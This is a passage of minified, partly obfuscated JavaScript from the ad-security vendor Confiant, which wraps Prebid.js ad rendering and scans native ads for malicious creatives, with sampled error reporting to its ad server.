  !function(){var S=confiantCommon.confiantTryToGetConfig("prebid")||{},r=S.onRendered,C=S.prebidNameSpace||"pbjs",i=S.prebidRenderMethod||"renderAd",a=(window[C]=window[C]||{que:[]},XMLHttpRequest),d=window.navigator&&window.navigator.sendBeacon&&window.navigator.sendBeacon.bind(window.navigator),s=function(e){return window.confiant[e]&&window.confiant[e].settings?window.confiant[e].settings:window.confiant.settings&&window.confiant.settings.propertyId==e?window.confiant.settings:S};function e(e){var n=confiantCommon.findCommFrameWindow(window,S,!0);n&&n.addEventListener("message",e,!1)}function n(e){var n="cnft:onRendered:"+E;if(o(e.data,n))try{var t=JSON.parse(atob(e.data.replace(n,"")));t.prebid&&r(t.prebid.adId)}catch(e){0<S.devMode&&console.error("confiantOnRendered err",e)}}var A=S.callback,E=S.propertyId;function p(e){var n=window;if(S.prebidUseTopWindow)n=window.top;else if(S.pbjsSelectors&&"undefined"!==S.pbjsSelectors)try{var t=S.pbjsSelectors?atob(S.pbjsSelectors):null,r=document.querySelector(t);if(!(n=r?r.contentWindow:null))return null}catch(e){0<S.devMode&&console.error(e)}return n[e]||(n[e]={que:[]}),n[e]}var c=p(C);if(c){var t=!!(window.confiant&&window.confiant.services&&window.confiant.services().wrap),I=S.onPrebidError,l="string"==typeof document.createElement("iframe").srcdoc;if(!confiantWrap)throw Error("Confiant failed to init prebid wrapper");function k(){var e=!!C&&!!~C.indexOf("udm_"),n=!!C&&!!~C.indexOf("_apPbJs");return e||n}function o(e,n,t){return e.substr&&e.substr(!t||t<0?0:+t,n.length)===n}function f(e){return null!=e&&("[object Array]"!==Object.prototype.toString.call(e)||0<e.length)}function u(t){var e;f(t.data)&&o(t.data,e="cnft:cb:"+E)&&!function(e){e=JSON.parse(atob(t.data.substr(e.length)));try{A.apply(this,e)}catch(e){console.log("Custom callback failed with an error: "+e)}var n="undefined"!=typeof confiantCommon&&confiantCommon.confiantAutoRFCb||"undefined"!=typeof confiantAutoRFCb&&confiantAutoRFCb;n&&n.apply(null,e)}(e)}t||(window.confiant.services().registerService("wrap",y),window.confiant.services().registerService("apsWrap",y));function b(e){if(f(e.data)&&"string"==typeof e.data&&~e.data.indexOf("Prebid Request"))try{var n=R(JSON.parse(e.data).adId);n&&e.source.postMessage("cnft:prebidResponse"+btoa(JSON.stringify({bidder:n.bidder,creativeId:n.creativeId,ad:n.ad,meta:n.meta})),"*")}catch(e){}}var O=function(e,n){var t=S&&(S["gpt_and_prebid"]||S["prebid"]||S["gpt_and_prebid_v3l"]),r=!!d;if(!1||2==S.devMode||Math.random()<=.001){n.int_version=t&&(t["integration_version"]||t["exec_ver"]),n.int_version=n.int_version||"2",n.msg=e.message,n.src="prebid-v3",n.property_id=S.propertyId,n.uh="wt_not_established";try{n.url=window.sf_||window.$sf?document.referrer:window.top.location.href}catch(e){n.url=document.referrer}t=JSON.stringify(n);try{t=btoa(t)}catch(e){t=btoa(unescape(encodeURIComponent(JSON.stringify(n))))}e=S.adServer+"/werror",n=!1;r&&(n=d(e,t)),r&&n||((r=new a).open("POST",e),r.send(t))}},t=S.prebidUseTopWindow?window.top:window;try{t.addEventListener?t.addEventListener("message",b,!1):t.attachEvent("onmessage",b)}catch(e){2==S.devMode&&console.warn("Confiant: unable to add a callback listener to window",e)}var t=S.isIntegrationEnabled&&S.isIntegrationEnabled("prebid")&&!S.isAZOnly,w=!S.isIntegrationEnabled,m=void 0!==c._r;if(S.isIntegrationEnabled&&S.isIntegrationEnabled("prebid")&&!S.isIntegrationEnabled("gpt")&&e(u),r&&e(n),window.confiant&&window.confiant.services&&!window.confiant.services().onPrebidAdLoad)try{window.confiant.services().registerService("onPrebidAdLoad",function(n,e,t){var r,i,a=p(e.prebidNameSpace);try{var d,o,c=R(n,a);c&&(d=t.document||t.contentDocument,o=s(e.propertyId),c.ad=(c.ad_bak||c.ad)+("\x3c!-- "+h(c))+" --\x3e",M(d,c,e.propertyId,o.callback,!1,{shouldSkipScanning:e.shouldSkipScanning,adMapKey:e.adMapKey}))}catch(e){r=d,(i=R(n,a))&&i.ad_bak&&r.write(i.ad_bak),O(e,{label:"scanPrebidAd"})}finally{setTimeout(function(){var e;(e=R(n,a)).ad_bak&&(e.ad=e.ad_bak,delete e.ad_bak)},0)}})}catch(e){console.error("Confiant failed to init Prebid Scan wrapper",e)}t||w?(c.que=c.que||[],c.que.push(function(){var _=v(c);S.isIntegrationEnabled&&S.isIntegrationEnabled("prebid")&&!S.isIntegrationEnabled("gpt")&&e(u),r&&e(n),c[i="renderAd"===i||c[i]?i:"renderAd"]=function(e,n){var t,r,i=!1;B(n);try{L(e,n);var a=!(!e||!e.defaultView.isActive),d=k(),i=a&&!d;a&&d&&(e.defaultView.isPxlSent=!1)}catch(e){}if(e&&n&&!i)try{var o=S.prebidExcludeBidders||[],c=!1,s=R(n);if(s)for(var p=0;p<o.length;p++)if(s.bidder===o[p]){c=!0;break}var l=s&&s.ad&&!!~s.ad.indexOf("<VAST")||s&&"video"===s.mediaType,f=s&&s.ad&&!!~s.ad.indexOf("clrm-cw-head"),u=!c&&!l&&!f,b=!(!s||!s.ad),w=e.defaultView&&e.defaultView.frameElement&&e.defaultView.frameElement.parentElement&&e.defaultView.frameElement.parentElement.parentElement&&e.defaultView.frameElement.parentElement.parentElement.id&&e.defaultView.frameElement.parentElement.parentElement.id.includes("_fs-sf")&&e.defaultView.frameElement.parentElement.parentElement.id,m=null;if(b&&(r=null,(t=s||{})._is_gannet_custom_prebid?r=t.adId:w?r=w:t.adUnitCode&&(r=t.adUnitCode),m=r,s.integrationType="prebid",s.slot=m,confiantCommon.sendAdContextToAdReporter(s,window,S)),b&&u){var g=n;var v={adMapKey:m,shouldSkipScanning:!1,prebidNameSpace:C,propertyId:E};var y=R(g);if(y&&!y.ad_bak&&y.ad&&!~y.ad.indexOf("onPrebidAdLoad")){y.ad_bak=y.ad;var h="";try{h=encodeURIComponent(y.ad)}catch(e){}y.ad="<scr"+'ipt type="application/javascript">'+"("+function(n,e,t){function r(e){try{document.write(decodeURIComponent(n))}catch(e){o("failSafeFailed"+(""+e).substr(0,100))}o(e)}for(var i,a,d=function(){try{return window,!1}catch(e){return!0}}(),o=function(e){if(!d)try{var n=JSON.stringify({sendUrl:"werror",payload:{label:"prebidInject",src:"prebid-v3",msg:e}});window.top.frames.cnftComm.postMessage("cnft:err:"+t.propertyId+btoa(n),"*")}catch(e){}},c=0;!d&&!i&&c<10&&a!==window.top;)try{if(i=(a=window.parent).confiant)break;c++}catch(e){break}if(i)try{i.services().onPrebidAdLoad(e,t,this)}catch(e){r("onAdLoadFailed"+(""+e).substr(0,100))}else r("noConfiantFound")}+')("'+h+'", "'+g+'", '+JSON.stringify(v)+");"+"</sc"+"ript>"}}else b?M(e,s,E,A,!0,{adMapKey:m,shouldSkipAdWrite:!0}):!b&&u&&O(Error("bid not found"),{label:"noBid"})}catch(e){try{I&&I(e,n)}catch(e){}O(e,{label:"renderAd"})}_(e,n)}})):m||(c.que=c.que||[],c.que.push(function(){var d=v(c);c[i]=function(e,n){B(n);try{L(e,n)}catch(e){O(e,{label:"renderAdLight"})}try{var t,r,i=e,a=n;if(i&&a)try{(0||i&&i.defaultView.isActive&&!k())&&i.body&&(t=R(a),r=i.createComment(h(t)),i.body.appendChild(r))}catch(e){0<S.devMode&&console.error("Confiant failed to add a prebid comment",e)}}catch(e){O(e,{label:"renderAdLight-setPrebidComment"})}try{d(e,n)}catch(e){O(e,{label:"renderAdLight-renderAdBackup"})}}}))}else 0<S.devMode&&console.info("Confiant - no prebid library is on the page. Stopping the module.");function g(){try{return!(""+window.top.location.href)}catch(e){return!0}}function M(e,n,t,r,i,a){var d=s(t),o=(o=n,g()&&o._is_aps_impression&&window.parent.postMessage("cnft:getNestedAdData:adReporter"+btoa(JSON.stringify(n)),"*"),"undefined"==typeof getSerializedCaspr?null:getSerializedCaspr(!0,d,t));confiantWrap(e,n,d&&d.confiantCdn,t,r,o,d,{isCorsFrame:g(),isSrcDocSupported:l,shouldSkipScanning:i,adMapKey:a&&a.adMapKey,pageURL:function(){try{return""+window.top.document.location}catch(e){return document.referrer||""+document.location}}()})||a&&a.shouldSkipAdWrite||(e.write(n.ad),e.close())}function v(e){try{var n,t=e._r||(e._r=e[i]);if(!(t=t||"renderAd"===i?t:e._r=e["renderAd"]))throw Error(n="pbjs lib is not initialized, renderAd is not defined")}catch(e){throw O(Error(n),{label:"prebid-getOriginalRenderAdFunction"}),e}return t}function y(e,r,n,t,i){try{if("%%SOURCE%%"!=r.source&&"amazon"!=r.source||(r._is_aps_impression=!0,r.integrationType="amazon"),"gannet-custom-prebid"===i&&(r._shouldWrapInNestedFrame=!0,r._is_gannet_custom_prebid=!0,t=S.callback),t&&(e.defaultView.amzCustomMsgHandlerSerialized=""+t),r&&(s={"10thu68":.1,"16d9pts":.1,"1e4ycjk":.1,me2y9s:.1}[r.bidder],"mOinGM9MTu5v-Lto835XLhlrSPY"==n&&s||0===s?Math.random()<=parseFloat(s):!0))try{M(e,r,n,t,!1)}catch(e){var a=r.ad;throw a&&1e4<a.length&&(a=a.substring(0,1e4)),O(e,{label:"apsTrafficWrapper_scan",bid:JSON.stringify({bidder:r.bidder}),payload:unescape(encodeURIComponent(a))}),e}else e.write(r.ad),e.close()}catch(t){try{e.write(r.ad),e.close()}catch(n){try{(c=(o=e).createElement("iframe")).scrolling="no",c.marginwidth="0",c.marginheight="0",c.width="100%",c.height="100%",c.style="border: 0px; vertical-align: bottom;",o.body.appendChild(c);var d=c;d.contentDocument.write(r.ad),d.contentDocument.close()}catch(e){O(e,{label:"apsTrafficWrapper_scan_failed_render",bid:JSON.stringify({bidder:r.bidder,e1:""+t,e2:""+n,e3:""+e}),payload:unescape(encodeURIComponent(r.ad))}),I&&I(r)}}}var o,c,s}function R(e,n){var t,r,i,a=[],d=n||c,n=d.getBidResponses();for(t in d.getAdserverTargeting()){var o=d.getBidResponsesForAdUnitCode(t);o&&o.bids&&o.bids.length&&(a=a.concat(o.bids))}for(a=(a=a.concat(n)).concat(d.getHighestCpmBids()),a=d.getAllWinningBids?a.concat(d.getAllWinningBids()):a,a=d.getAllPrebidWinningBids?a.concat(d.getAllPrebidWinningBids()):a,i=0;i<a.length;i++)if(a[i].adId===e){r=a[i];break}return(r=!r&&d.findBidByAdId?d.findBidByAdId(e):r)&&S.prebidCustomizeBid?S.prebidCustomizeBid(r):r}function B(e){var e=R(e),n=e&&e.ad&&!!~e.ad.indexOf("<VAST")||e&&"video"===e.mediaType,t=window.confiant.services().onVideoLoaded;n&&t&&window.confiant.services().onVideoLoaded(e,"prebid")}function h(e){return"Creative ".concat(e.creativeId," served by ").concat(e.bidder," Prebid.js Header Bidding. Extended by Confiant, adomain: ").concat(_(e))}function _(e){return e.meta&&e.meta.advertiserDomains?e.meta.advertiserDomains[0]:null}function L(e,n){if(e&&n)try{var t,r,i=R(n),a=e.defaultView;a[S.propertyId]&&(t=a[S.propertyId].tpid,(r=a[S.propertyId][t].id).dchain=i.meta.dchain,r.adomain=_(i),!r.tp_crid)&&i.bidder&&i.creativeId&&(r.tp_crid="PB:"+i.bidder+";"+i.creativeId)}catch(e){0<S.devMode&&console.error("Confiant failed to set tp_crid",e)}}}();
  !function(){"use strict";var c,s="undefined"!=typeof confiantCommon&&confiantCommon.confiantTryToGetConfig();if(function(n){if(!n)return 0;var e=parseFloat(n.nsSample)||0;if(!((n.isNS||n.isIntegrationEnabled&&n.isIntegrationEnabled("native"))&&Math.random()<=e))return 0;e=n.nsUA&&"undefined"!==n.nsUA&&"*"!==n.nsUA;if(n.nsSites&&"undefined"!==n.nsSites&&"*"!==n.nsSites){var t=window.location.hostname;if(!n.nsSites.split(",").some(n=>t.includes(n)))return 0}if(e){var r=navigator.userAgent;if(!n.nsUA.split(",").some(n=>r.includes(n)))return 0}return 1}(s)){try{c=JSON.parse(atob(s.nativeSelectors)),console.log("Confiant native init")}catch(n){c={}}new confiantCommon.ConfiantNodeObserver(document.documentElement,function(n){n=n.reduce(function(n,e){var e=t(e);return e.length&&(e=e.filter(function(n){return!n.isScanned}),n=n.concat(e)),n},[]);n.length&&(console.log("Found "+n.length+" supported native ad slots"),e(n))}).startListening();var n=t(document);n.length&&e(n)}function t(r){return r!==document&&r.parentNode&&(r=r.parentNode),Object.keys(c).reduce(function(n,e){var t=c[e],t=r.querySelectorAll(t),t=Array.prototype.slice.call(t);return(t=t.filter(function(n){return!n["markedForScanning"]})).forEach(function(n){n["nativeAdProvider"]=e,n["markedForScanning"]=!0}),n.concat(t)},[])}function e(n){"undefined"!=typeof IntersectionObserver?n.forEach(function(n){var e=new confiantCommon.ConfiantIntersectionObserver(n,function(){r(n),e.stopListening()});e.startListening()}):(n.splice(0,3).forEach(r),n.length&&setTimeout(function(){e(n)},s.ieBatchProcessingTimeout||0))}function r(n){var e,t,r,o,i,a;!n.isScanned&&function(n){try{var e,t;return getSerializedCaspr&&((e={}).tag=n.outerHTML,e.isNativeScan=!0,e.isPxlReq=!0,e.devMode=s.devMode,e.provider=n.nativeAdProvider,e.s=n.id||n.getAttribute("name")||"0",e.h=0,e.w=0,i=n,a="confiant_ad_native_"+Math.floor(1e4*Math.random()),t=c&&c[i.nativeAdProvider]?(i.setAttribute("data-confiant-id",a),a):null,e.adMapKey=t,e.integrationType="native",e.slot=t,confiantCommon.sendAdContextToAdReporter(e,window,s),confiantCommon.NativeAdScanningInvocation(s,e),n.isScanned=!0,e.shouldBlock)}catch(n){if(!n.message||n.message&&!~n.message.indexOf("getSerializedCaspr")){i={label:"shouldBlockNativeAd"};n&&(i.msg=n.message),i.src="native-integration";a=s&&s["native"],a=(i.int_version=a&&(a["integration_version"]||a["exec_ver"]),i.int_version=i.int_version||"2",JSON.stringify({sendUrl:"werror",payload:i})),a=btoa(a);try{var r=s&&s.propertyId,o=confiantCommon.findCommFrameWindow(window,s);o&&o.postMessage("cnft:err:"+r+a,"*")}catch(n){}}}var i,a;return 0}(n)&&(s.nativePassback&&"undefined"!=s.nativePassback?(function(n,e){t=e,(r=["span","div","a"].reduce(function(n,e){e=Array.prototype.slice.call(t.querySelectorAll(e)).filter(function(n){return n.style.backgroundImage});return e.length?n.concat(e):n},[])).sort(function(n,e){return l(n)>l(e)?1:-1});var t,r=r[r.length-1],o=u(e);if(o&&r)o.naturalHeight+o.naturalWidth>l(r)?r=null:o=null;else{if(!o&&!r)return console.log("Error injecting passback image into "+e);r?r.style.backgroundImage='url("'+n+'")':o.src=n}r?r.style.backgroundImage='url("'+n+'")':(o=u(e))?o.src=n:console.log("Error injecting passback image into "+e)}((r=JSON.parse(atob(s.nativePassback))).image,o=n),e=r.text,i=o,(a=1<(a=["span","a","div"].reduce(function(n,e){e=i.querySelectorAll(e),e=Array.prototype.slice.call(e).reduce(function(n,e){e=Array.prototype.slice.call(e.childNodes).filter(function(n){return n instanceof Text&&n.nodeValue.trim()});return e.length?n.concat(e):n},[]);return e.length?n.concat(e):n},[])).length?(a.sort(function(n,e){return e.nodeValue.length<n.nodeValue.length?1:-1}),a.forEach(function(n){n.nodeValue=""}),a[a.length-1]):a[0])&&(a.nodeValue=e),t=r.link,Array.prototype.slice.call(o.querySelectorAll("a")).forEach(function(n){n.href=t,n.removeAttribute("onmousedown")})):n.parentNode.removeChild(n))}function l(n){return n.offsetHeight+n.offsetWidth}function u(n){n=n.querySelectorAll("img");return 1<n.length?((n=Array.prototype.slice.call(n)).sort(function(n,e){return l(n)>l(e)?1:-1}),n[n.length-1]):n[0]}}();
  (function () {
    'use strict';

    (function(_0x4492ea,_0x4e6196){var _0xbede74=_0x319f,_0x3fae72=_0x4492ea();while(!![]){try{var _0x33b559=parseInt(_0xbede74(0x123))/0x1*(parseInt(_0xbede74(0x12a))/0x2)+-parseInt(_0xbede74(0x121))/0x3*(-parseInt(_0xbede74(0x11e))/0x4)+-parseInt(_0xbede74(0x129))/0x5+-parseInt(_0xbede74(0x11d))/0x6*(-parseInt(_0xbede74(0x120))/0x7)+parseInt(_0xbede74(0x11f))/0x8+parseInt(_0xbede74(0x126))/0x9+-parseInt(_0xbede74(0x124))/0xa;if(_0x33b559===_0x4e6196)break;else _0x3fae72['push'](_0x3fae72['shift']());}catch(_0x1de927){_0x3fae72['push'](_0x3fae72['shift']());}}}(_0x21eb,0x8efb1));function _0x319f(_0x47d596,_0x2c33f1){var _0x21eb6e=_0x21eb();return _0x319f=function(_0x319f92,_0x228556){_0x319f92=_0x319f92-0x11d;var _0x598fbf=_0x21eb6e[_0x319f92];if(_0x319f['qmnWYo']===undefined){var _0x1f5b83=function(_0x468ab6){var _0x337730='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x405e9c='',_0x35a84e='';for(var _0x223000=0x0,_0x31c7d9,_0x36c667,_0x5e1eeb=0x0;_0x36c667=_0x468ab6['charAt'](_0x5e1eeb++);~_0x36c667&&(_0x31c7d9=_0x223000%0x4?_0x31c7d9*0x40+_0x36c667:_0x36c667,_0x223000++%0x4)?_0x405e9c+=String['fromCharCode'](0xff&_0x31c7d9>>(-0x2*_0x223000&0x6)):0x0){_0x36c667=_0x337730['indexOf'](_0x36c667);}for(var _0x547f19=0x0,_0x579021=_0x405e9c['length'];_0x547f19<_0x579021;_0x547f19++){_0x35a84e+='%'+('00'+_0x405e9c['charCodeAt'](_0x547f19)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x35a84e);};_0x319f['GlNklb']=_0x1f5b83,_0x47d596=arguments,_0x319f['qmnWYo']=!![];}var _0x530bee=_0x21eb6e[0x0],_0x32ebf9=_0x319f92+_0x530bee,_0x12c9ad=_0x47d596[_0x32ebf9];return !_0x12c9ad?(_0x598fbf=_0x319f['GlNklb'](_0x598fbf),_0x47d596[_0x32ebf9]=_0x598fbf):_0x598fbf=_0x12c9ad,_0x598fbf;},_0x319f(_0x47d596,_0x2c33f1);}function _0x21eb(){var _0x28d2e6=['x291Dhn0CMvHBq','y29Uy2f0','mty1odm1mg9owgLxqG','mJj6uvLwBfK','mJK5ne1QAMH6wa','ng9JqNzcsa','mtm5mJCYogHusev2Eq','nZiXthPZDNzn','ndm5ota4q1D5AuDo','Dg9mB3DLCKnHC2u','mZCYntrTqM1vrhy','mtaWnti3mJbRwfHsv2W','CMvWBgfJzq','mtaYnJyWntDwuu94rK0'];_0x21eb=function(){return _0x28d2e6;};return _0x21eb();}function getPrebidProvider(_0x468ab6){var _0x46a43f=_0x319f;return _0x468ab6[_0x46a43f(0x122)]()[_0x46a43f(0x125)](/\s/g,'_')[_0x46a43f(0x128)](_0x46a43f(0x127));}

    (function(_0x3da737,_0x25d04c){var _0x1a1f36=_0x25b2,_0x3fa1e2=_0x3da737();while(!![]){try{var _0x178e06=-parseInt(_0x1a1f36(0xf2))/0x1+parseInt(_0x1a1f36(0xfe))/0x2*(parseInt(_0x1a1f36(0xd2))/0x3)+-parseInt(_0x1a1f36(0xfd))/0x4*(-parseInt(_0x1a1f36(0xbc))/0x5)+parseInt(_0x1a1f36(0x102))/0x6*(-parseInt(_0x1a1f36(0xbb))/0x7)+-parseInt(_0x1a1f36(0x115))/0x8+-parseInt(_0x1a1f36(0xf8))/0x9+parseInt(_0x1a1f36(0xcc))/0xa;if(_0x178e06===_0x25d04c)break;else _0x3fa1e2['push'](_0x3fa1e2['shift']());}catch(_0x56d2da){_0x3fa1e2['push'](_0x3fa1e2['shift']());}}}(_0x551c,0x451bc));var _0x710181=(function(){var _0xa1a92f=_0x25b2;function _0x101011(_0x26fb16,_0x48aade,_0x4daa18,_0x2dbd6b){var _0x20b936=_0x25b2;this[_0x20b936(0xe5)]=_0x26fb16,this[_0x20b936(0xd0)]=_0x48aade,this[_0x20b936(0xde)]=_0x4daa18,this[_0x20b936(0x10a)]=_0x2dbd6b;}return _0x101011[_0xa1a92f(0x10e)][_0xa1a92f(0xf4)]=function(_0xab96a9,_0x85f38b,_0x2530d0){var _0x4fe987=_0xa1a92f,_0x1debee={};_0xab96a9=_0xab96a9||{};var _0x5a431c=this[_0x4fe987(0xd0)][_0x4fe987(0xe1)](_0xab96a9);_0xab96a9[_0x4fe987(0xef)]=_0xab96a9[_0x4fe987(0xef)]||'';_0x5a431c?(_0xab96a9[_0x4fe987(0xbe)]=_0x5a431c[_0x4fe987(0xee)],_0xab96a9[_0x4fe987(0xff)]=_0x5a431c[_0x4fe987(0xc0)]):_0xab96a9[_0x4fe987(0xd4)]=this[_0x4fe987(0xc7)](_0xab96a9);_0x1debee[_0x4fe987(0xdd)]=JSON[_0x4fe987(0xec)](_0xab96a9),_0x1debee[_0x4fe987(0x11c)]=_0x2530d0,_0x1debee[_0x4fe987(0x119)]=!![],_0x1debee[_0x4fe987(0xea)]=!_0x85f38b,_0x1debee[_0x4fe987(0x103)]=_0x85f38b,_0x1debee[_0x4fe987(0xdb)]=this[_0x4fe987(0xe5)][_0x4fe987(0xdb)];if(_0xab96a9[_0x4fe987(0xbe)])_0x1debee[_0x4fe987(0x101)]=getPrebidProvider(_0xab96a9[_0x4fe987(0xbe)]);else this[_0x4fe987(0xde)][_0x4fe987(0xc3)]()&&_0xab96a9[_0x4fe987(0xd4)]?_0x1debee[_0x4fe987(0x101)]=_0xab96a9[_0x4fe987(0xd4)][_0x4fe987(0x107)](_0x4fe987(0x117)):_0x1debee[_0x4fe987(0x101)]=_0x4fe987(0xb7);_0x1debee['s']=_0xab96a9[_0x4fe987(0xc0)]||'0',_0x1debee['h']=(_0x5a431c===null||_0x5a431c===void 0x0?void 0x0:_0x5a431c[_0x4fe987(0xda)])||0x0,_0x1debee['w']=(_0x5a431c===null||_0x5a431c===void 0x0?void 0x0:_0x5a431c[_0x4fe987(0xc6)])||0x0;if(_0xab96a9[_0x4fe987(0xef)]===_0x4fe987(0x111))_0x1debee[_0x4fe987(0x109)]=_0x4fe987(0xc1)+_0xab96a9[_0x4fe987(0xef)]+';'+_0xab96a9[_0x4fe987(0xed)];else {if(_0xab96a9[_0x4fe987(0x10f)]&&_0xab96a9[_0x4fe987(0x10f)]!==_0x4fe987(0xd1)&&_0xab96a9[_0x4fe987(0xd5)]&&_0xab96a9[_0x4fe987(0xd5)]!==_0x4fe987(0xd1))_0x1debee[_0x4fe987(0x109)]=_0x4fe987(0xc1)+_0xab96a9[_0x4fe987(0x10f)]+';'+_0xab96a9[_0x4fe987(0xd5)];else {if(_0xab96a9[_0x4fe987(0xef)]){var _0x3e5046=_0xab96a9[_0x4fe987(0xc0)]||_0xab96a9[_0x4fe987(0xed)];_0x1debee[_0x4fe987(0x109)]=_0x4fe987(0xc1)[_0x4fe987(0x107)](_0xab96a9[_0x4fe987(0xef)],';')[_0x4fe987(0x107)](_0x3e5046);}}}return _0x1debee;},_0x101011[_0xa1a92f(0x10e)][_0xa1a92f(0xc7)]=function(_0x2cb7d){var _0x2fc45d=_0xa1a92f;try{var _0x7edeb6={'adnxs':_0x2fc45d(0xbf),'ox':_0x2fc45d(0xb9),'mmadsrv':_0x2fc45d(0x112),'mediamath':_0x2fc45d(0x112),'thetradedesk':_0x2fc45d(0x118)},_0x48c467=[_0x2fc45d(0x118),_0x2fc45d(0xc8),_0x2fc45d(0xf6),_0x2fc45d(0xba),_0x2fc45d(0x110),_0x2fc45d(0xc2),_0x2fc45d(0xf3),_0x2fc45d(0x108),_0x2fc45d(0xbf),_0x2fc45d(0x116),_0x2fc45d(0x10b),_0x2fc45d(0x11b),_0x2fc45d(0xf0),_0x2fc45d(0xfc),_0x2fc45d(0xcd),_0x2fc45d(0xfa),_0x2fc45d(0xd8),_0x2fc45d(0xcb),_0x2fc45d(0xc9),_0x2fc45d(0x104),_0x2fc45d(0xb9),_0x2fc45d(0x113),_0x2fc45d(0xdc),_0x2fc45d(0x10d),_0x2fc45d(0xe0),_0x2fc45d(0xcf),_0x2fc45d(0xc5),_0x2fc45d(0xf1),_0x2fc45d(0xe2),_0x2fc45d(0xe8),_0x2fc45d(0xd3),_0x2fc45d(0x106),_0x2fc45d(0xd7),_0x2fc45d(0xe3),_0x2fc45d(0xf7),_0x2fc45d(0xe4),_0x2fc45d(0xf5),_0x2fc45d(0x112),_0x2fc45d(0xe7),'ft',_0x2fc45d(0x106)],_0x427b96=[_0x2fc45d(0x111),_0x2fc45d(0x114),_0x2fc45d(0xdf),_0x2fc45d(0xfb),_0x2fc45d(0xca),_0x2fc45d(0xce),'',_0x2fc45d(0xbd),_0x2fc45d(0xe6)],_0x1f8ddf=/(adserver)|(project)|(Ad Manager Plus)|(ad server)|(_video)|(_rtb)|(RTB)|(_dsp)|(_primary)|([-_]bidder)/ig,_0xfaacd6=/[\s|\t\/\.]/ig,_0x2e7793=_0x2cb7d[_0x2fc45d(0xd6)],_0x547cb8=Array[_0x2fc45d(0x10c)](_0x2e7793)[_0x2fc45d(0xc4)]()[_0x2fc45d(0x11a)](function(_0x6e1022){var _0x4c3268=_0x2fc45d;return !_0x427b96[_0x4c3268(0xeb)](_0x6e1022);});_0x547cb8&&(_0x547cb8=_0x547cb8[_0x2fc45d(0xb8)]()[_0x2fc45d(0xf9)](_0x1f8ddf,'')[_0x2fc45d(0x105)]()[_0x2fc45d(0xf9)](_0xfaacd6,'_'),_0x547cb8=_0x7edeb6[_0x547cb8]||_0x547cb8);var _0x39064d=_0x48c467[_0x2fc45d(0xe9)](_0x547cb8),_0x520396=_0x39064d>-0x1;return _0x520396&&(_0x39064d>=0xa&&this[_0x2fc45d(0x10a)][_0x2fc45d(0x100)](new Error(_0x2fc45d(0xd9)),{'label':_0x2fc45d(0xc7),'payload':JSON[_0x2fc45d(0xec)]({'possibleProvider':_0x547cb8,'list':_0x2e7793})})),_0x520396?_0x547cb8:null;}catch(_0x3f2465){this[_0x2fc45d(0x10a)][_0x2fc45d(0x100)](_0x3f2465,{'label':_0x2fc45d(0xc7)});}return null;},_0x101011;}());function _0x25b2(_0xafe28c,_0x4f45dc){var _0x551ca8=_0x551c();return _0x25b2=function(_0x25b231,_0x1b8123){_0x25b231=_0x25b231-0xb7;var _0x2b5d7b=_0x551ca8[_0x25b231];if(_0x25b2['pjqMhY']===undefined){var _0x25d6d0=function(_0x710181){var _0x101011='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x26fb16='',_0x48aade='';for(var _0x4daa18=0x0,_0x2dbd6b,_0xab96a9,_0x85f38b=0x0;_0xab96a9=_0x710181['charAt'](_0x85f38b++);~_0xab96a9&&(_0x2dbd6b=_0x4daa18%0x4?_0x2dbd6b*0x40+_0xab96a9:_0xab96a9,_0x4daa18++%0x4)?_0x26fb16+=String['fromCharCode'](0xff&_0x2dbd6b>>(-0x2*_0x4daa18&0x6)):0x0){_0xab96a9=_0x101011['indexOf'](_0xab96a9);}for(var _0x2530d0=0x0,_0x1debee=_0x26fb16['length'];_0x2530d0<_0x1debee;_0x2530d0++){_0x48aade+='%'+('00'+_0x26fb16['charCodeAt'](_0x2530d0)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x48aade);};_0x25b2['eTbqnJ']=_0x25d6d0,_0xafe28c=arguments,_0x25b2['pjqMhY']=!![];}var _0x28f260=_0x551ca8[0x0],_0x2b1c46=_0x25b231+_0x28f260,_0x34415c=_0xafe28c[_0x2b1c46];return !_0x34415c?(_0x2b5d7b=_0x25b2['eTbqnJ'](_0x2b5d7b),_0xafe28c[_0x2b1c46]=_0x2b5d7b):_0x2b5d7b=_0x34415c,_0x2b5d7b;},_0x25b2(_0xafe28c,_0x4f45dc);}function _0x551c(){var _0x110c5e=['ChjLyMLKlM9YzYb3CMfWCgvY','CgXHExrPBwu','nJC2mdrov3bLCuO','otbdqNLvEvm','C3nWq3jLyxrPDMvjza','C2vUza','ChjVDMLKzxi','nLfvrurTsa','AxnwAwrLB1rLBgvTDhj5t25SEq','C2L0zxnJB3v0','DhjPBq','y2XPBMnO','y29Uy2f0','EgjPza','DhbFy3jPza','D2vYCM9Yu2vUzgvY','zxbZAwXVBG','zNjVBq','DhvYBG','ChjVDg90ExbL','Dw5PDMvYC2fSqwrjzfjLz2LZDhj5','yMLKC3DPDgnO','renn','BwvKAwfFBwf0Aa','Aw1WCM92zv9KAwDPDgfS','r0rgua','mtGXntiWoejqtM1lEa','BwvKAwfFz3jPzf9IAwrZD2L0y2HFBMv0','x2LUC3rYzwfT','DgHLx3rYywrLx2rLC2S','AxnoyxrPDMvty2fU','zMLUza','z3vTz3vT','C2LK','DMLKzw9PBwe','Dg9mB3DLCKnHC2u','B3bLBNG','ChvIBwf0Awm','mtaXmJq4n3jhAwv6Ba','mta1ue1lDeDX','DgHPCMrWyxj0Ev9Hzf9Zzxj2zxi','C3nW','yxbWBMv4Dxm','y3jLyxrPDMvjza','su06','C2HHCMv0AhjVDwDO','Axnsyxb0AxzL','CMv2zxjZzq','Dw5Kzxj0B25L','D2LKDgG','Dhj5vg9jzgvUDgLMEvntuezVCLzPzgvV','CNvIAwnVBG','yw5PDMLLDW','ChjLyMLKlM9Yz193CMfWCgvY','CMzP','otuXmJqYmgr0BvDhsa','yw1HEM9U','D3jHChbLCG','C21HCNq','CgjQC1nJyw5Uzxi','Dw5RBM93BG','ntu4merPq1jiBG','ywrMB3jT','Aw5ZDhjLyw1tu1a','Dw5PDMvYC2fSqwrjzfzHBhvL','ywrxCMfWCgvYu3LZDgvTCW','DhjPCgXLBgLMDa','zgvLCgLUDgvUDa','C3vJy2vZCW','AgvPz2H0','zgv2tw9Kzq','zxnRAw1P','DgfN','zxHJBhvZAw9Uq2HLy2TLCG','rejn','C3rHy2THzgfWDa','Bwf0y2HwAwrLB1nJyw5eyxrHvg9qCMvIAwrcAwq','ChvSC2vWB2LUDa','A